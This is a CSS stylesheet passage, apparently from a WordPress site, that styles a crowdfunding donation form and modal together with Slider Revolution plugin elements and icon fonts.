}
@media (max-width: 991.98px) {
.payment-options__btn {
padding: 8px 32px;
font-size: 0.86rem;
}
}
@media (max-width: 767.98px) {
.payment-options__btn {
padding: 7px 30px;
font-size: 0.84rem;
}
}
@media (max-width: 575.98px) {
.payment-options__btn {
padding: 6px 28px;
font-size: 0.8rem;
}
}
.payment-options__btn-icon {
height: 26px;
width: auto;
}
.payment-options__btn--paypal:hover, .payment-options__btn--paypal.active {
background-color: #ffb168;
border-color: #ffb168;
}
.payment-options__btn--card {
color: #0f3f87;
}
.payment-options__btn--card:hover, .payment-options__btn--card.active {
background-color: #ffb168;
border-color: #ffb168;
color: #0f3f87;
} .donate,
.back-modal {
width: 0;
height: 0;
opacity: 0;
}
.donate.show-modal,
.back-modal.show-modal {
width: auto;
height: auto;
opacity: 1;
position: fixed;
z-index: 9999;
top: 0;
left: 0;
bottom: 0;
right: 0;
}
.form-group.reward-items {
overflow-y: auto;
overflow-x: hidden;
height: 50vh;
}
.form-group.reward-form.hide,
.form-group.reward-items.hide,
.reward-btn-wrapper.hide,
.contribution-heading.hide {
width: 0;
height: 0;
opacity: 0;
transition: all .3s;
margin-top:0;
margin-bottom:0;
}
.reward-presets.show {
width: auto;
height: auto;
opacity: 1;
transition: all .3s;
margin-bottom: 15px;
}
.reward-modal-title { position: relative;
}
h5.reward-modal-title{
margin-top: 30px;
}
#select-reward-tab .btn.btn-primary {
padding: 5px 10px;
}
.donate.show-modal button {
border-radius: 5px;
}
.donate__inner {
background-color: #fff;
padding: 40px;
border-radius: 5px;
position: relative;
transform: translateY(-100px);
transition: transform .2s;
}
.donate.show-modal .donate__inner {
transform: translateY(0);
}
@media (max-width: 767.98px) {
.donate.show-modal .donate__inner {
width: 95%;
}
}
.donate__close,
.reward-modal-close {
position: absolute;
top: 5px;
right: 5px;
width: 0;
height: 0;
}
.donate__close a,
.reward-modal-close a {
display: block;
font-size: 1.3rem;
padding: 10px;
color: #f55061;
text-decoration: none;
font-weight: 600;
}
.donate__close a:hover
.reward-modal-close a:hover {
color: #313131;
}
.donate.show-modal .donate__close,
.back-modal.show-modal .reward-modal-close {
width: auto;
height: auto;
}
.donate__title {
font-size: 1.3rem;
color: #31375E;
font-weight: 600;
margin-top: 18px;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.donate__title {
font-size: 1.25rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.donate__title {
font-size: 1.2rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.donate__title {
font-size: 1.15rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.donate__title {
font-size: 1.1rem;
margin-bottom: 12px;
}
}
.donate__amounts {
width: 100%;
}
.donate__amounts-row {
margin-right: -16px;
margin-bottom: -16px;
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
}
.donate__amount {
width: 50%;
white-space: nowrap;
padding-right: 16px;
padding-bottom: 16px;
}
.donate__amount-inner {
width: 100%;
padding: 8px 14px;
height: 62px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
background-color: #f3f4f8;
cursor: pointer;
border-radius: 5px;
border: 1px solid transparent;
color: #31375E;
transition: all .1s ease-in-out;
}
.donate__amount-inner .donate__amount-value {
margin: 0;
font-size: 1.3rem;
}
.donate__amount-inner.selected, .donate__amount-inner:hover {
background-color: #fff;
border-color: #5777f3;
color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
@media (max-width: 1199.98px) {
.donate__amount-inner {
padding: 9px 15px;
height: 60px;
}
}
@media (max-width: 991.98px) {
.donate__amount-inner {
padding: 8px 14px;
height: 56px;
}
}
@media (max-width: 767.98px) {
.donate__amount-inner {
padding: 7px 13px;
height: 52px;
}
}
@media (max-width: 575.98px) {
.donate__amount-inner {
padding: 6px 12px;
height: 48px;
}
}
.donate__amount-value {
margin-bottom: 0;
font-size: 1.1rem;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.donate__amount-value {
font-size: 1.05rem;
}
}
@media (max-width: 991.98px) {
.donate__amount-value {
font-size: 1rem;
}
}
@media (max-width: 767.98px) {
.donate__amount-value {
font-size: .95rem;
}
}
@media (max-width: 575.98px) {
.donate__amount-value {
font-size: .9rem;
}
}
.donate__custom-amount {
padding: 8px 14px;
height: 62px;
border-radius: 5px;
display: flex;
align-items: center;
background-color: #f3f4f8;
margin-top: 16px;
margin-bottom: 16px;
border: 1px solid transparent;
}
@media (max-width: 1199.98px) {
.donate__custom-amount {
padding: 9px 15px;
height: 60px;
}
}
@media (max-width: 991.98px) {
.donate__custom-amount {
padding: 8px 14px;
height: 56px;
}
}
@media (max-width: 767.98px) {
.donate__custom-amount {
padding: 7px 13px;
height: 52px;
}
}
@media (max-width: 575.98px) {
.donate__custom-amount {
padding: 6px 12px;
height: 48px;
}
}
.donate__custom-amount.focus, .donate__custom-amount:focus-within {
border-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
background-color: #fff;
}
.donate__custom-amount-icon {
color: #333;
font-size: 1rem;
}
@media (max-width: 1199.98px) {
.donate__custom-amount-icon {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.donate__custom-amount-icon {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.donate__custom-amount-icon {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.donate__custom-amount-icon {
font-size: .8rem;
}
}
.donate__custom-amount .donate__custom-amount-input {
flex: 1;
padding: 6px 10px 6px 3px;
border: none;
background-color: transparent;
font-size: 1.1rem;
box-shadow: none;
}
.donate__custom-amount .donate__custom-amount-input:focus{
border: none;
box-shadow: none;
background-color: transparent;
outline: none;
}
@media (max-width: 1199.98px) {
.donate__custom-amount .donate__custom-amount-input {
padding: 5.5px 9px 5.5px 3px;
font-size: 1.05rem;
}
}
@media (max-width: 991.98px) {
.donate__custom-amount .donate__custom-amount-input {
padding: 5px 8px 5px 3px;
font-size: 1rem;
}
}
@media (max-width: 767.98px) {
.donate.show-modal{
width: auto;
left: 0;
}
.donate__custom-amount .donate__custom-amount-input {
padding: 4.5px 7px 4.5px 3px;
font-size: .95rem;
}
}
@media (max-width: 575.98px) {
.donate__custom-amount .donate__custom-amount-input {
padding: 4px 6px 4px 3px;
font-size: .9rem;
}
}
.donate__info-text {
font-size: .9rem;
color: #7D8091;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.donate__info-text {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.donate__info-text {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.donate__info-text {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.donate__info-text {
font-size: .8rem;
}
}
.donate__subtitle {
font-size: 1.1rem;
font-weight: 600;
color: #31375E;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.donate__subtitle {
font-size: 1.05rem;
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.donate__subtitle {
font-size: 1rem;
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.donate__subtitle {
font-size: .95rem;
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.donate__subtitle {
font-size: .9rem;
margin-bottom: 16px;
}
}
#crowdfundly-donate-confirm{
margin-top: 0 !important;
} .campaign-action__inner {
padding: 50px 0;
}
@media (max-width: 767.98px) {
.campaign-action__inner {
padding: 30px 0;
}
}
.campaign-action__banner {
overflow: hidden;
display: flex;
align-items: center;
justify-content: center;
position: relative;
border-radius: 8px;
margin-bottom: 15px;
box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.15);
}
.campaign-action__banner-img {
z-index: 1;
}
.campaign-action__banner-inner {
background-position: center;
background-repeat: no-repeat;
width: 100%;
min-height: 300px;
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 767.98px) {
.campaign-action__banner-inner {
height: 250px;
}
}
.campaign-action__banner-overlay {
position: absolute;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.2);
width: 100%;
height: 100%;
}
.campaign-action__header {
text-align: center;
color: #333;
margin-bottom: 30px;
}
.campaign-action__header-image {
height: 100px;
width: auto;
margin-top: 10px;
}
.campaign-action__icon {
font-size: 70px;
color: rgba(87, 119, 243, 0.7);
margin-bottom: 5px;
}
.campaign-action__title {
font-size: 20px;
font-weight: 600;
margin-bottom: 15px;
}
.story-paragraph {
font-size: 16px;
font-weight: 400;
line-height: 24px;
padding: 10px 0;
}
.story-heading {
font-size: 20px;
font-weight: 600;
line-height: 30px;
padding: 10px 0;
}
.story-image {
font-size: 0;
line-height: 0;
margin: 0;
height: auto;
padding: 10px 0
}
.story-image img {
margin: 0 auto;
width: 100%;
}
.story-blockquote {
border-left: 2px solid #eee;
box-sizing: border-box;
color: #666;
font-size: 30px;
font-weight: 300;
line-height: 40px;
padding: 10px 10px 10px 20px;
margin: 10px 0;
}   .story-video-wrapper {
width: 100%;
position: relative;
margin: 10px 0;
padding-top: 45% !important;
padding-bottom: 100px !important;
}
.story-video-wrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 0;
}
.v-player__iframe {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
height: 100%;
border: none;
outline: transparent;
border-radius: 5px;
}
.v-player, .v-player__iframe {
width: 100%;
background-color: #000;
}
select#crowdfundly_shipping_amount {
padding: .6180469716em;
background-color: #f2f2f2;
color: #43454b;
border: 0;
-webkit-appearance: none;
box-sizing: border-box;
font-weight: 400;
box-shadow: inset 0 1px 1px rgba(0,0,0,.125);
text-transform: capitalize;
}
.cf-camp-header {
display: none;
}
.cf-camp-header.cf-show {
display: block;
}
.cf-donation-form {
display: none;
}
.cf-donation-form.cf-show {
display: flex;
justify-content: center;
padding: 0 60px;
margin-bottom: 60px;
}
a.cf-back-btn {
font-size: 14px;
color: #5777f3;
padding: 8px 10px 8px 0;
cursor: pointer;
}
.cf-form-camp-name {
font-size: 20px;
font-weight: 600;
margin-top: 18px;
margin-bottom: 8px;
}
.cf-org {
display: flex;
font-size: 14px;
margin-bottom: 20px;
}
.cf-org-by  {
margin-right: 5px;
}
.cf-org-name {
font-weight: 600;
}
.cf-donation-form-type,
.cf-donation-form-update {
width: 60%;
background-color: #fff;
border-radius: 5px;
padding: 40px;
}
.form-group-inner {
display: flex;
}
.cf-input-group {
padding: 8px;
border: 1px solid #9b9b9b;
border-radius: 5px;
}
.cf-input-group:focus-within {
border-color: #5777f3;
}
.form .cf-donation-label {
font-size: 16px;
font-weight: 550;
margin-bottom: 10px;
cursor: pointer;
color: #31375e;;
}
.tip-wrap .cf-donation-label {
margin-bottom: 5px;
}
.cf-preset {
visibility: hidden;
height: 0;
}
.cf-preset.show {
visibility: visible;
height: auto;
margin-bottom: 10px;
}
.cf-preset-inner {
display: flex;
}
.cf-preset p {
font-size: 12px;
color: #9b9b9b;
margin-bottom: 5px;
}
.cf-preset button.cf-preset-btn {
padding: 5px 15px;
background-color: rgba(87, 119, 243, .50);
color: #333;
font-size: 16px;
border: none;
border-radius: 5px;
margin-right: 5px;
}
#cf-donation-amount {
border: none;
padding: 5px 10px;
width: 90%;
margin: 0;
font-size: 14px;
background: transparent;
}
#cf-donation-amount:focus {
border: none;
outline: none;
}
.cf-donation-currency {
font-size: 14px;
font-weight: 500;
margin-left: 5px;
}
.cf-radio-group {
margin-right: 20px;
}
.cf-radio-group .cf-radio-label {
padding: 0 0 0 5px;
margin: 0;
font-weight: 550;
}
.cf-radio-group input[type=radio] {
border-radius: 50%;
border: 2px solid #9b9b9b;
width: 20px;
height: 20px;
}
.cf-radio-group input[type=radio]:checked {
border: 2px solid #5777f3;
}
.cf-radio-group input[type=radio]:checked:focus {
outline: none;
}
.cf-radio-group input[type=radio]:after {
width: 10px;
height: 10px;
background: #5777f3;
}
.form .cf-donation-input,
.form .cf-donation-textarea {
width: 100%;
padding: 8px;
border: 1px solid #9b9b9b;
border-radius: 5px;
font-size: 14px;
background: transparent;
}
.form .cf-checkbox {
width: 18px;
height: 18px;
border: 1px solid #9b9b9b;
color: #5777f3;
position: relative;
}
.form .cf-checkbox:checked {
background-color: #5777f3;
border-color: #5777f3;
appearance: none;
}
.form .cf-donation-input:focus,
.form .cf-donation-textarea:focus,
.form .cf-checkbox:focus {
outline: none;
border-color: #5777f3;
}
.form .cf-checkbox:after {
content: "";
opacity: 0;
display: block;
left: 5px;
top: 1px;
position: absolute;
width: 7px;
height: 13px;
border: 3px solid #fff;
border-top: 0;
border-left: 0;
transform: rotate(30deg);
}
.form .cf-checkbox:checked:after {
opacity: 1;
}
.form .cf-payment-btn {
margin-right: 12px;
}
.form button.cf-payment-btn {
background: #fff;
background-color: #fff !important;
border: 2px solid transparent;
padding: 5px 15px;
box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.35);
}
.form .cf-payment-btn:hover {
box-shadow: 1px 3px 8px rgba(0, 0, 0, .5);
border-radius: 10px;
}
.form .cf-payment-btn.active {
border: 2px solid #5777f3;
border-radius: 10px;
box-shadow: 1px 2px 8px rgba(0, 0, 0, .65);
}
.form .cf-payment-btn img {
width: auto;
height: 30px;
}
.form.shipping {
display: none;
}
.form.shipping.show {
display: block;
}
.form.shipping #shipping_location {
border: none;
display: block;
width: 100%;
background-color: #eee;
border-radius: 5px;
cursor: pointer;
font-size: 14px;
}
.form.shipping #shipping_location:focus {
outline: none;
background-color: #ddd;
}
.form.shipping .form-group-inner {
flex-wrap: wrap;
margin: 15px 0;
}
.form.shipping #cf-donation-city,
.form.shipping #cf-country-options {
width: 48%;
margin: 0;
}
.form.shipping #cf-country-options {
padding: 0 0 0 10px;
border: 1px solid #9b9b9b;
border-radius: 5px;
font-size: 14px;
background: transparent;
color: #767676;
}
.form.shipping #cf-country-options:focus {
outline: none;
border-color: #5777f3;
}
.select2-container .select2-selection--single {
height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
font-size: 14px;
padding-top: 5px;
color: #767676;
}
.select2-container--default .select2-results>.select2-results__options {
font-size: 14px;
color: #767676;
}
.form.shipping .form-group-inner .cf-donation-input {
width: 48%;
margin: 0;
}
.form.shipping .form-group-inner #cf-donation-state,
.form.shipping .form-group-inner #cf-donation-city {
margin-right: 20px;
}
.form.shipping .form-group-inner #cf-donation-state,
.form.shipping .form-group-inner #cf-donation-zip {
margin-bottom: 12px;
}
#stripe-card.card-loaded {
margin-top: 30px;
margin-bottom: 40px;
}
button#cf-donation-submit {
width: 100%;
background-color: #5777f3;
border-radius: 8px;
color: #fff;
padding: 10px 0;
cursor: pointer;
border: none;
}
button#cf-donation-submit:hover {
background-color: #4a5cff;
}
button#cf-donation-submit:disabled,
button#cf-donation-submit[disabled]{
background-color: #cccccc;
color: #666666;
cursor: not-allowed;
}
.form .cf-country-wrap {
width: 48%;
}
.form #cf-donation-country,
.form.shipping #cf-country-options {
width: 100%;
}
.form.amount-wrap {
visibility: hidden;
height: 0;
margin-bottom: 0;
}
.form.amount-wrap.show {
visibility: visible;
height: auto;
margin-bottom: 24px;
}
.form#service-preview {
display: none;
}
.form#service-preview.show {
display: flex;
}
.form#service-preview .service-media {
margin-right: 10px;
width: 140px;
height: 80px;
border-radius: 5px;
background-repeat: no-repeat;
background-size: cover;
}
.form#service-preview .service-title {
font-size: 18px;
font-weight: 600;
margin-bottom: 5px;
}
.form#service-preview .service-price {
display: flex;
}
.form#service-preview .service-offer-price {
font-size: 16px;
font-weight: 600;
color: #5777f3;
}
.form#service-preview .service-regular-price {
font-size: 16px;
font-weight: 550;
color: #999999;
text-decoration: line-through;
margin-left: 8px;
}
.form.tip-wrap {
visibility: hidden;
height: 0;
margin-bottom: 0;
}
.form.tip-wrap.show {
visibility: visible;
height: auto;
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.tip-wrap .tip-description {
font-size: 12px;
color: #9b9b9b;
}
#cf-country-options {
display: none;
}
.sponsor-btn-wrap {
display: flex;
align-items: center;
width: 100%;
padding-bottom: 10px;
}
.sponsor-btn-wrap button#cf-sponsor-support {
margin: 0 10px 0 0;
}
.sponsor-btn-wrap button#cf-sponsor-membership {
margin: 0;
}
h4.cf-aditional-info {
font-size: 18px;
margin-bottom: 12px;
}
@media (max-width:  575.98px) {
.campaign__view-tab ul.nav-tabs{
flex-wrap: nowrap;
overflow: scroll hidden;
}
.top-donors .donor-list{
width: 100%;
flex-direction: column;
}
.top-donors .donor-list .donor-list__item{
width: 100%;
}
} .organization__details-inner .ql-align-center{
text-align: center;
}
.organization__details-inner .ql-align-justify {
text-align: justify;
}
.organization__details-inner .ql-align-right {
text-align: right;
}
.organization__details-inner .ql-syntax{
background-color: #23241f;
color: #f8f8f2;
overflow: visible;
white-space: pre-wrap;
margin-bottom: 5px;
margin-top: 5px;
padding: 5px 10px;
}
.organization__details-inner blockquote{
border-left: 4px solid #ccc;
margin-bottom: 5px;
margin-top: 5px;
padding-left: 16px;
}
.organization__details-inner blockquote::before{
display: none;
} .campaign__view-tab .g-tab .g-tab__body .ql-align-center{
text-align: center;
}
.campaign__view-tab .g-tab .g-tab__body .ql-align-justify {
text-align: justify;
}
.campaign__view-tab .g-tab .g-tab__body .ql-align-right {
text-align: right;
}
.campaign__view-tab .g-tab .g-tab__body .ql-syntax{
background-color: #23241f;
color: #f8f8f2;
overflow: visible;
white-space: pre-wrap;
margin-bottom: 5px;
margin-top: 5px;
padding: 5px 10px;
}
.campaign__view-tab .g-tab .g-tab__body blockquote{
border-left: 4px solid #ccc;
margin-bottom: 5px;
margin-top: 5px;
padding-left: 16px;
}
.campaign__view-tab .g-tab .g-tab__body blockquote::before{
display: none;
}
.campaign__view-tab .g-tab .g-tab__body .editor-view ul[data-checked]>li{
list-style: none;
}
.campaign__view-tab .g-tab .g-tab__body .editor-view ul[data-checked=true]>li::before {
content: '\2611';
font-size: 1.35em;
vertical-align: baseline;
bottom: -0.065em;
font-weight: 900;
color: #222;
}
.campaign__view-tab .g-tab .g-tab__body .editor-view ul[data-checked=true]>li::before {
cursor: pointer;
pointer-events: all;
}
.campaign__view-tab .g-tab .g-tab__body .editor-view ul[data-checked=false]>li::before {
content: '\2610';
font-size: 1.35em;
vertical-align: baseline;
bottom: -0.065em;
font-weight: 900;
color: #222;
}
.campaign__view-tab .g-tab .g-tab__body .editor-view ul[data-checked=false]>li::before {
cursor: pointer;
pointer-events: all;
}
.campaign__view-tab .g-tab .g-tab__body .editor-view img{
max-width: 100%;
}
.cf-loader-wrap {
display: flex;
align-items: center;
justify-content: center;
}
.cf-loader {
width: 120px;
padding: 5px;
background: #001fff;
aspect-ratio: 1;
border-radius: 50%;
--_m: 
conic-gradient(#0000,#000),
linear-gradient(#000 0 0) content-box;
-webkit-mask: var(--_m);
mask: var(--_m);
-webkit-mask-composite: source-out;
mask-composite: subtract;
box-sizing: border-box;
animation: load 1s linear infinite;
}
.cf-loaders {
width: 120px;
padding: 5px;
background: #001fff;
aspect-ratio: 1;
border-radius: 50%;
--_m: 
conic-gradient(#0000,#000),
linear-gradient(#000 0 0) content-box;
-webkit-mask: var(--_m);
mask: var(--_m);
-webkit-mask-composite: source-out;
mask-composite: subtract;
box-sizing: border-box;
animation: load 1s linear infinite;
}
.campaign-card__amount {
font-size: 14px;
}
@keyframes load {
to{
transform: rotate(1turn)
}
}
.story-video-wrapper iframe {
max-width: 100%;
max-height: 500px !important;
}
.reward-contribution-input,input:focus,
select:focus,
textarea:focus,
button:focus{
outline: none !important;
} @media only screen and (max-width: 850px) {
.cf-donation-form-type,
.cf-donation-form-update {
width: 98%;
padding: 20px;
}
.back-modal.show-modal .back-modal-inner {
height: auto;
max-width: 100%;
width: 75%;
transform: translateY(0);
}
}
@media only screen and (max-width: 580px) {
.campaign__view-related-title {
text-align: center;
padding: 15px 0;
}
.campaign-card__title {
text-align: center;
}
}
@media only screen and (max-width: 450px) {
.cf-donation-form.cf-show {
display: flex;
justify-content: center;
padding: 0 15px;
margin-bottom: 60px;
}
}
@media only screen and (max-width: 390px) {
.cf-donation-form-type,
.cf-donation-form-update {
width: 98%;
padding: 5px;
}
}
iframe.ql-video{
aspect-ratio: 16/9;
width: 80%;
}
#recent-campaigns .campaign-card {
display: block;
width: 100%;
border-radius: 8px;
background-color: #fff;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 1px rgb(0 0 0 / 10%);
box-shadow: 0 10px 30px 0 rgb(0 0 0 / 10%);
margin-bottom: 40px;
padding: 1.875rem;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
text-decoration: none;
}.rs-p-wp-fix { display: none !important; margin: 0 !important; height: 0px !important; } .wp-block-themepunch-revslider { position: relative }
#debungcontrolls {
z-index:100000;
position:fixed;
bottom:0px; width:100%;
height:auto;
background:rgba(0,0,0,0.6);
padding:10px;
box-sizing: border-box;
}
rs-debug {
z-index:100000;
position:fixed;
top:0px; width:300px;
height:300px;
background:rgba(0,0,0,0.6);
padding:10px;
box-sizing: border-box;
color: #fff;
font-size: 10px;
line-height: 13px;
overflow: scroll;
} rs-modal { position: fixed !important; z-index: 9999999 !important; pointer-events: none !important;}
rs-modal.rs-modal-auto { top: auto;bottom: auto;left: auto; right:auto; }
rs-modal.rs-modal-fullwidth,
rs-modal.rs-modal-fullscreen { top: 0px; left: 0px; width: 100%; height: 100%; }
rs-modal rs-fullwidth-wrap { position: absolute; top: 0px; left: 0px; height: 100%;}
rs-module-wrap.rs-modal { display:none; max-height: 100% !important; overflow: auto !important;  pointer-events: auto !important;}
rs-module-wrap.hideallscrollbars.rs-modal { overflow: hidden !important; max-width: 100% !important}
rs-modal-cover { width: 100%; height: 100%; z-index: 0; background: transparent; position: absolute;top: 0px;left: 0px; cursor: pointer; pointer-events: auto}
body>rs-modal-cover { position: fixed; z-index: 9999995 !important; }
rs-sbg-px { pointer-events: none }
.rs-forceuntouchable,
.rs-forceuntouchable * { pointer-events: none !important; }
.rs-forcehidden * { visibility: hidden !important; } .rs_splitted_lines { display: block; white-space: nowrap !important}
.debugtimeline {
width:100%;
height:10px;
position:relative;
display:block;
margin-bottom:3px;	
display:none;
white-space: nowrap;	
box-sizing: border-box;
}
.debugtimeline:hover {
height:15px;
}
.the_timeline_tester {
background:#e74c3c;
position:absolute;
top:0px;
left:0px;
height:100%;
width:0;	
}
.rs-go-fullscreen {
position:fixed !important;
width:100% !important;
height:100% !important;
top:0px !important;
left:0px !important;
z-index:9999999 !important;
background:#ffffff;
}
.debugtimeline.tl_slide .the_timeline_tester {
background:#f39c12;	
}
.debugtimeline.tl_frame .the_timeline_tester {
background:#3498db;	
}
.debugtimline_txt {
color:#fff;
font-weight: 400;
font-size:7px;
position:absolute;	
left:10px;
top:0px;
white-space: nowrap;
line-height: 10px;
}
.rtl {	direction: rtl;}
@font-face {
font-family: 'revicons';
src: url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);
src: url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),
url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),
url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),
url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="revicon-"]:before, [class*=" revicon-"]:before {
font-family: "revicons";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;    }
rs-module i[class^="fa-"], 
rs-module i[class*=" fa-"],
.rb-modal-wrapper i[class^="fa-"], 
.rb-modal-wrapper i[class*=" fa-"],
#waitaminute i[class^="fa-"], 
#waitaminute i[class*=" fa-"],
#objectlibrary i[class^="fa-"], 
#objectlibrary i[class*=" fa-"],
#rs_overview i[class^="fa-"], 
#rs_overview i[class*=" fa-"],
#rs_overview_menu i[class^="fa-"], 
#rs_overview_menu i[class*=" fa-"],
#builderView i[class^="fa-"], 
#builderView i[class*=" fa-"] 
{
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
rs-module [class^="fa-"]:before, 
rs-module [class*=" fa-"]:before,
.rb-modal-wrapper [class^="fa-"]:before, 
.rb-modal-wrapper [class*=" fa-"]:before,
#rs_overview [class^="fa-"]:before, 
#rs_overview [class*=" fa-"]:before,
#objectlibrary [class^="fa-"]:before, 
#objectlibrary [class*=" fa-"]:before,
#waitaminute [class^="fa-"]:before, 
#waitaminute [class*=" fa-"]:before,
#rs_overview_menu [class^="fa-"]:before, 
#rs_overview_menu [class*=" fa-"]:before,
#builderView [class^="fa-"]:before, 
#builderView [class*=" fa-"]:before
{
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
speak: none;
display: inline-block;
text-decoration: inherit;
width: auto;
margin-right: 0;
text-align: center;
font-variant: normal;
text-transform: none;
line-height: inherit;
margin-left: 0;
}
rs-module .sr-only,
#objectlibrary .sr-only,
#waitaminute .sr-only,
#rs_overview .sr-only,
#rs_overview_menu .sr-only,
.rb-modal-wrapper .sr-only,
#builderView .sr-only 
{
position: absolute;
width: 1px;
height: 1px;
padding: 0;
margin: -1px;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}
rs-module .sr-only-focusable:active,
rs-module .sr-only-focusable:focus,
#waitaminute .sr-only-focusable:active,
#waitaminute .sr-only-focusable:focus,
#objectlibrary .sr-only-focusable:active,
#objectlibrary .sr-only-focusable:focus,
#rs_overview .sr-only-focusable:active,
#rs_overview .sr-only-focusable:focus,
#rs_overview_menu .sr-only-focusable:active,
#rs_overview_menu .sr-only-focusable:focus,
.rb-modal-wrapper .sr-only-focusable:active,
.rb-modal-wrapper .sr-only-focusable:focus,
#builderView .sr-only-focusable:active,
#builderView .sr-only-focusable:focus
{
position: static;
width: auto;
height: auto;
margin: 0;
overflow: visible;
clip: auto;
}
.revicon-search-1:before { content: '\e802'; } .revicon-pencil-1:before { content: '\e831'; } .revicon-picture-1:before { content: '\e803'; } .revicon-cancel:before { content: '\e80a'; } .revicon-info-circled:before { content: '\e80f'; } .revicon-trash:before { content: '\e801'; } .revicon-left-dir:before { content: '\e817'; } .revicon-right-dir:before { content: '\e818'; } .revicon-down-open:before { content: '\e83b'; } .revicon-left-open:before { content: '\e819'; } .revicon-right-open:before { content: '\e81a'; } .revicon-angle-left:before { content: '\e820'; } .revicon-angle-right:before { content: '\e81d'; } .revicon-left-big:before { content: '\e81f'; } .revicon-right-big:before { content: '\e81e'; } .revicon-magic:before { content: '\e807'; } .revicon-picture:before { content: '\e800'; } .revicon-export:before { content: '\e80b'; } .revicon-cog:before { content: '\e832'; } .revicon-login:before { content: '\e833'; } .revicon-logout:before { content: '\e834'; } .revicon-video:before { content: '\e805'; } .revicon-arrow-combo:before { content: '\e827'; } .revicon-left-open-1:before { content: '\e82a'; } .revicon-right-open-1:before { content: '\e82b'; } .revicon-left-open-mini:before { content: '\e822'; } .revicon-right-open-mini:before { content: '\e823'; } .revicon-left-open-big:before { content: '\e824'; } .revicon-right-open-big:before { content: '\e825'; } .revicon-left:before { content: '\e836'; } .revicon-right:before { content: '\e826'; } .revicon-ccw:before { content: '\e808'; } .revicon-arrows-ccw:before { content: '\e806'; } .revicon-palette:before { content: '\e829'; } .revicon-list-add:before { content: '\e80c'; } .revicon-doc:before { content: '\e809'; } .revicon-left-open-outline:before { content: '\e82e'; } .revicon-left-open-2:before { content: '\e82c'; } .revicon-right-open-outline:before { content: '\e82f'; } .revicon-right-open-2:before { content: '\e82d'; } .revicon-equalizer:before { content: '\e83a'; } .revicon-layers-alt:before { content: '\e804'; } .revicon-popup:before { content: '\e828'; }  .tp-fullwidth-forcer { z-index: 0; pointer-events: none}
rs-module-wrap { visibility: hidden }
rs-module-wrap,
rs-module-wrap * { box-sizing: border-box; -webkit-tap-highlight-color: rgba(0,0,0,0);}
rs-module-wrap {position:relative;z-index: 1;width:100%; display: block;}
.rs-fixedscrollon rs-module-wrap { position: fixed !important; top: 0px !important; z-index: 1000; left: 0 !important;}
.rs-stickyscrollon rs-module-wrap {  position: sticky !important; top:0px; z-index: 1000; }
.rs-stickyscrollon { overflow: visible !important; }
rs-fw-forcer { display:block;width:100%;pointer-events: none;}
rs-module { position:relative;overflow:hidden;display: block; }
rs-module.disableVerticalScroll { -ms-touch-action: pan-x; touch-action: pan-x; } rs-pzimg-wrap,
rs-sbg-effectwrap,
rs-sbg { display: block; pointer-events: none  }
rs-sbg-effectwrap {
position:absolute;top:0px;left:0px;width:100%;height:100%
}
rs-sbg-px,
rs-sbg-wrap {position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;display: block;}
a.rs-layer,
a.rs-layer:-webkit-any-link { text-decoration: none }
a[x-apple-data-detectors] { color: inherit !important;   text-decoration: none !important;   font-size: inherit !important;   font-family: inherit !important;   font-weight: inherit !important;   line-height: inherit !important; }
.entry-content rs-module a, rs-module a { box-shadow: none; }
.rs-ov-hidden 		{ 	overflow:hidden !important;}
.rs-forceoverflow,
.rs-forceoverflow rs-module-wrap,
